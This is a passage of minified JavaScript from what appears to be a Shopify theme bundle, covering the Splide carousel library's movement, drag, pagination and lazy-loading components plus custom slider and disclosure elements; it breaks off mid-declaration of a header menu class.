m2(){N(u2),e(u2),o2.destroy()}function v2(){var t11=g2();r2!==t11&&(r2<t11||!t11)&&o2.emit(tm)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(R(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:m2}},Move:function(e2,i2,s2){var n2,r2=tk(e2),o2=r2.on,a2=r2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,m2=c2.listSize,v2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function _2(){return L2}function C2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),k2(e2.index),i2.Slides.update())}function k2(t11){w2(P2(t11,!0))}function w2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:v2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var r3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),r4=n4>i2.Controller.getEnd();(n4<0||r4)&&(s3=x2(s3,r4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${r3+L2}px)`),t11!==r3&&a2("sh")}}function x2(t11,e3){var i3=t11-B2(e3),s3=v2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){w2(T2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,r3=0;r3<e3.length;r3++){var o3=e3[r3].index,a3=te(P2(o3,!0)-t11);if(a3<=n3)n3=a3,s3=o3;else break}return s3}function P2(t11,i3){var n3,r3,o3,a3=b2(f2(t11-1)-(n3=t11,r3=s2.focus,r3==="center"?(m2()-u2(n3,!0))/2:+r3*u2(n3)||0));return i3?(o3=a3,s2.trimSpace&&e2.is(eh)&&(o3=tn(o3,0,b2(v2(!0)-m2()))),o3):a3}function T2(){var t11=y2("left");return R(S2)[t11]-R(E2)[t11]+b2(p2(!1))-L2}function B2(t11){return P2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,o2([tc,ty,tv,tm],C2)},move:function(e3,i3,s3,r3){var o3,d3;e3!==i3&&(o3=e3>s3,d3=b2(x2(T2(),o3)),o3?d3>=0:d3<=S2[y2("scrollWidth")]-R(E2)[y2("width")])&&(A2(),w2(x2(T2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),r3&&r3()})},jump:k2,translate:w2,shift:x2,cancel:A2,toIndex:M2,toPosition:P2,getPosition:T2,getLimit:B2,exceededLimit:function(e3,i3){i3=h(i3)?T2():i3;var s3=e3!==!0&&b2(i3)<b2(B2(!1)),n3=e3!==!1&&b2(i3)>b2(B2(!0));return s3||n3},reposition:C2}},Controller:function(e2,i2,n2){var r2,o2,a2,l2,d2=tk(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,m2=f2.getPosition,v2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),_2=s(M2,!1),C2=s(M2,!0),k2=n2.start||0,w2=k2;function x2(){o2=$2(!0),a2=n2.perMove,l2=n2.perPage,r2=B2();var t11=tn(k2,0,S2?r2:o2-1);t11!==k2&&(k2=t11,f2.reposition())}function A2(){r2!==B2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),o3=P2(k2+n3*(t11?-1:1),k2,!(a2||O2()));return o3===-1&&L2&&(i3=m2(),!(1>te(i3-(s2=v2(!t11)))))?t11?0:r2:e3?o3:T2(o3)}function P2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==k2)for(var s3=m2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<k2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>r2?t11=!a2&&(ts(0,t11,i3,!0)||ts(r2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(o2%l2||l2):o2:t11:n2.rewind?t11<0?r2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function T2(t11){return E2?(t11+o2)%o2||0:t11}function B2(){for(var t11=o2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(o2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,o2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,r2)}function D2(t11){return O2()?J(t11,r2):Z((t11>=r2?o2-1:t11)/l2)}function I2(t11){t11!==k2&&(w2=k2,k2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){x2(),c2([tv,tm,"ei"],x2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=k2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],o4=s3[2];n4==="+"||n4==="-"?i4=P2(k2+ +(""+n4+(+o4||1)),k2):n4===">"?i4=o4?q2(+o4):_2(!0):n4==="<"&&(i4=C2(!0))}else i4=E2?e4:tn(e4,0,r2);return i4}(e3),o3=T2(n3);o3>-1&&(i3||o3!==k2)&&(I2(o3),f2.move(n3,o3,w2,s2))}},scroll:function(e3,s2,n3,o3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=T2(f2.toIndex(m2()));I2(S2?J(t12,r2):t12),o3&&o3()})},getNext:_2,getPrev:C2,getAdjacent:M2,getEnd:B2,setIndex:I2,getIndex:function(e3){return e3?w2:k2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,r2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,m2=p2.arrows,v2=p2.track,g2=m2,y2=p2.prev,b2=p2.next,L2={};function _2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=m2||B("div",u2.arrows),y2=A2(!0),b2=A2(!1),r2=!0,S(g2,[y2,b2]),m2||E(g2,v2)),y2&&b2&&(x(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,o2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tm,t$,"ei"],M2),d2(b2,"click",s(w2,">")),d2(y2,"click",s(w2,"<")),M2(),T([y2,b2],tI,v2.id),c2("arrows:mounted",y2,b2))),l2(tv,C2)}function C2(){k2(),_2()}function k2(){a2.destroy(),X(g2,o2),r2?(N(m2?[y2,b2]:g2),y2=b2=null):P([y2,b2],tV)}function w2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,r3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,T(y2,tR,n3),T(b2,tR,r3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:_2,destroy:k2,update:M2}},Autoplay:function(e2,i2,s2){var n2,r2,o2=tk(e2),a2=o2.on,l2=o2.bind,d2=o2.emit,c2=tw(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,m2=p2.toggle,v2=s2.autoplay,g2=v2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),r2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(t_))}function S2(){g2||(n2||r2?$2(!1):y2())}function E2(){m2&&(b(m2,ee,!g2),T(m2,tR,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,em)||s2.interval)}return{mount:function(){v2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){r2=t12.type==="focusin",S2()}),m2&&l2(m2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tm],c2.rewind),a2(th,L2),m2&&T(m2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var r2=tk(e2).on;function o2(t11){i2.Slides.forEach(function(e3){var i3=C(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(r2(tC,s(a2,!0)),r2([tc,tv,tm],s(o2,!0)))},destroy:s(o2,!1)}},Scroll:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,m2=u2.translate,v2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!v2||!f2())){var m3=i2.Layout.sliderSize(),y3=tr(t11)*m3*Z(te(t11)/m3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%m3))+y3}var E3,L2,_2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=_2?0:e3||Q(te(t11-p3)/1.5,800),o2=a3,r2=tw(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),r2.start()}function b2(){c2(3),o2&&o2(),d2(t$)}function $2(t11,e3,i3,s2){var r3,a3,l3=h2(),d3=(t11+(e3-t11)*(r3=s2,a3=n2.easingFunc,a3?a3(r3):1-Math.pow(1-r3,4))-l3)*g2;m2(l3+d3),v2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,o2,!0))}function S2(){r2&&r2.cancel()}function E2(){r2&&!r2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tv,tm],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,o2,a2,d2,c2,u2,h2,p2,f2=tk(e2),m2=f2.on,v2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,_2=i2.Elements.track,C2=i2.Media.reduce,k2=i2.Direction,w2=k2.resolve,x2=k2.orient,A2=$2.getPosition,M2=$2.exceededLimit,P2=!1;function T2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function B2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?_2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,ev),g2(p2,eu,D2,ev),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),v2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(P2&&e2.is(eh)?5:1)));var i3,r2,o3,a3,d3,h3,p3,f3=R2(t11)>200,m3=P2!==(P2=M2());(f3||m3)&&O2(t11),u2=!0,v2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(r2=t11,o3=s2.dragMinThreshold,a3=l(o3),d3=a3&&o3.mouse||0,h3=(a3?o3.touch:+o3)||10,te(H2(r2))>(z2(r2)?h3:d3)),F(t11))}function D2(t11){var n3,r2,o3,a3,l2;b2.is(6)&&(b2.set(3),v2("dragged")),c2&&(a3=(r2=o3=function(i3){if(e2.is(ep)||!P2){var s3=R2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+tr(r2)*J(te(r2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,C2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>x2(tr(o3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&P2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),C2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=o2,o2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(N2(t11),e3)}function R2(t11){return U(t11)-U(N2(t11))}function N2(t11){return o2===t11&&a2||o2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+w2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function V2(){return c2}function X2(t11){h2=t11}return{mount:function(){g2(_2,ec,r,ev),g2(_2,eu,r,ev),g2(_2,ed,B2,ev),g2(_2,"click",I2,{capture:!0}),g2(_2,"dragstart",F),m2([tc,tv],T2)},disable:X2,isDragging:V2}},Keyboard:function(e2,i2,s2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(r2=t11==="global"?window:u2,eb,g2)}function f2(){c2(r2,eb)}function m2(t11){o2=t11}function v2(){var t11=o2;o2=!0,n(function(){o2=t11})}function g2(t11){if(!o2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(t8)&&e2.go(">")}}return{mount:function(){p2(),l2(tv,f2),l2(tv,p2),l2(th,v2)},destroy:f2,disable:m2}},LazyLoad:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.off,d2=o2.bind,c2=o2.emit,u2=r2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){V(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=r2.classes.spinner,o3=e2.parentElement,a3=C(o3,"."+n3)||B("span",n3,o3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,m2),m2())}function m2(){(p2=p2.filter(function(t11){var e2=r2.perPage*((r2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||v2(t11)})).length||l2(h2)}function v2(t11){var e2=t11[0];$(t11[1].slide,er),d2(e2,"load error",s(g2,t11)),T(e2,"src",O(e2,e$)),T(e2,"srcset",O(e2,eS)),P(e2,e$),P(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];X(s2.slide,er),e2.type!=="error"&&(N(t11[2]),D(i3,""),c2(tC,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&v2(p2.shift())}return{mount:function(){r2.lazyLoad&&(f2(),a2(tm,f2))},destroy:s(e,p2),check:m2}},Pagination:function(n2,r2,o2){var a2,l2,d2=tk(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=r2.Slides,f2=r2.Elements,m2=r2.Controller,v2=m2.hasFocus,g2=m2.getIndex,y2=m2.go,b2=r2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){_2(),c2([tv,tm,"ei"],L2);var t11=o2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=o2.classes,r3=o2.i18n,d3=o2.perPage,c3=v2()?m2.getEnd()+1:tt(e2/d3);a2=S2||B("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t7+"--"+w2()),T(a2,tB,"tablist"),T(a2,tR,r3.select),T(a2,tF,w2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=B("li",null,a2),y3=B("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!v2()&&d3>1?r3.pageX:r3.slideX;h2(y3,"click",s(C2,u3)),o2.paginationKeyboard&&h2(y3,"keydown",s(k2,u3)),T(g3,tB,"presentation"),T(y3,tB,"tab"),T(y3,tI,b3.join(" ")),T(y3,tR,to(L3,u3+1)),T(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},x2(n2.index)))}function _2(){a2&&(N(S2?i(a2.children):a2),X(a2,l2),e(E2),a2=null),d2.destroy()}function C2(t11){y2(">"+t11,!0)}function k2(t11,e2){var i2=E2.length,s2=ey(e2),n3=w2(),r3=-1;s2===b2(t8,!1,n3)?r3=++t11%i2:s2===b2(tA,!1,n3)?r3=(--t11+i2)%i2:s2==="Home"?r3=0:s2==="End"&&(r3=i2-1);var o3=E2[r3];o3&&(I(o3.button),y2(">"+r3),F(e2,!0))}function w2(){return o2.paginationDirection||o2.direction}function x2(t11){return E2[m2.toPage(t11)]}function A2(){var t11=x2(g2(!0)),e2=x2(g2());if(t11){var i2=t11.button;X(i2,ee),P(i2,tH),T(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),T(s2,tH,!0),T(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:_2,getAt:x2,update:A2}},Sync:function(i2,n2,r2){var o2=r2.isNavigation,a2=r2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),o2&&(t11=tk(i2),e2=t11.on,e2(tf,f2),e2("sk",m2),e2([tc,tv],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tk(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){T(n2.Elements.list,tF,r2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function m2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?o2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tk(e2).bind,r2=0;function o2(t11){if(t11.cancelable){var n3,o3=t11.deltaY,a2=o3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(o3)>d2&&l2-r2>c2&&(e2.go(a2?"<":">"),r2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",o2,ev)}}},Live:function(e2,i2,n2){var r2=tk(e2).on,o2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=B("span",et),d2=tw(90,s(c2,!1));function c2(t11){T(o2,t9,t11),t11?(S(o2,l2),d2.start()):(N(l2),d2.cancel())}function u2(t11){a2&&T(o2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),T(o2,t0,!0),l2.textContent="\u2026",r2(tL,s(u2,!0)),r2(t_,s(u2,!1)),r2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){P(o2,[tz,t0,t9]),N(l2)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t10,e2,i2){var s2=e2.Slides;function o2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tk(t10).on([tc,tm],o2)},start:function(e3,r2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(r2)},cancel:r}}function ew(t10,e2,i2){var n2,r2=e2.Move,o2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tk(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=r2.toPosition(s2,!0),u2=r2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var r3=o2.getIndex(!0),a3=o2.getEnd();if(r3===0&&s3>=a3||r3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),r2.translate(c3,!0),n2=l3):(r2.jump(s2),l3())},cancel:c2}}var ex=function(){function t10(e2,i2){this.event=tk(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(m(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tR)||"",labelledby:O(s3,tN)||""},eC,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,r2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=r2,this._T=i2||this._T||(this.is(ef)?ek:ew),this._E=e2||this._E;var o2=x({},e_,this._E,{Transition:this._T});return w(o2,function(t12,e3){var i3=t12(s3,r2,s3._o);r2[e3]=i3,i3.setup&&i3.setup()}),w(r2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tm),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tk(this).on(tu,this.destroy.bind(this,i2)):(w(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends 